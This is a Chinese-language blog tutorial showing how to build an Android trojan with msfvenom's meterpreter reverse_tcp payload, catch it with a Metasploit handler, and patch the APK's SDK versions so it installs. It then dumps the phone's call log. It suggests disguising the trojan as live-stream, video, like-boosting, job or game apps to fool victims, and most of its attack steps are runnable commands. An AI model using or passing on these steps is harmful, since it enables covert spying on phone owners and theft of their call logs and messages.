作者:SwBack

技术交流Q群:768493664

文章在饭前编写,由于着急吃饭,所以排版比较乱

环境配置

工具型号接入方式kali2021桥接安卓手机小米11WIFIAndroid KillerV1.3.1.0apktools 2.6.1

实验过程中小米11 未提示风险,(仅签名问题提示非小米应用商店app)

但是功能实际都被拦截,无法获取敏感信息,如通话记录,短信等。

当开启权限之后,信息被成功获取。如文章最下图实战过程中可以对app进行伪装,修改图标,标题,版本,签名

如(XX直播,XX视频,刷赞,兼职,XX游戏等等)

启动kali后,先查看自己本机IP地址如下

┌──(root💀kali)-[~/桌面]

└─# ip a 1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000

link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00

inet 127.0.0.1/8 scope host lo

valid_lft forever preferred_lft forever

inet6 ::1/128 scope host

valid_lft forever preferred_lft forever

2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000

link/ether 00:0c:29:91:2d:65 brd ff:ff:ff:ff:ff:ff

inet 192.168.0.105/24 brd 192.168.0.255 scope global dynamic noprefixroute eth0

valid_lft 6529sec preferred_lft 6529sec

inet6 fe80::20c:29ff:fe91:2d65/64 scope link noprefixroute

valid_lft forever preferred_lft forever

生成木马

然后执行如下命令生成木马文件.

这里监听了5555端口

msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.0.105 LPORT=5555 R >Android.apk

开启msf后,加载攻击载荷

use exploit/multi/handler

set payload android/meterpreter/reverse_tcp

#设置监听IPset LHOST 192.168.0.105

#设置监听端口set LPORT 5555#进行监听

run

这里的apk还无法直接在安卓中运行。

提示如下:

修改木马

通过对apk反编译。

网上说修改AndroidManifest.xml 文件.

不过该文件需要反编译才能查看。推荐使用

xml2axml.jar

工具进行,该工具可以直接反编译和编译。

这里我们修改

apktool.yml

将

minSdkVersion

修改为

16

targetSdkVersion

修改为

23

对其进行编译

攻击成功

导入手机安装运行之后kali 回显如下内容证明攻击成功。

执行下命令

app_list

查看下软件列表,看下用什么app看视频

获取通话记录





meterpreter > dump_calllog

[*] Fetching 624 entries

[*] Call log saved to calllog_dump_20220824201308.txt

最后

在这里可以通过? 进行查看命令

版权归原作者 SwBack 所有, 如有侵权,请联系我们删除。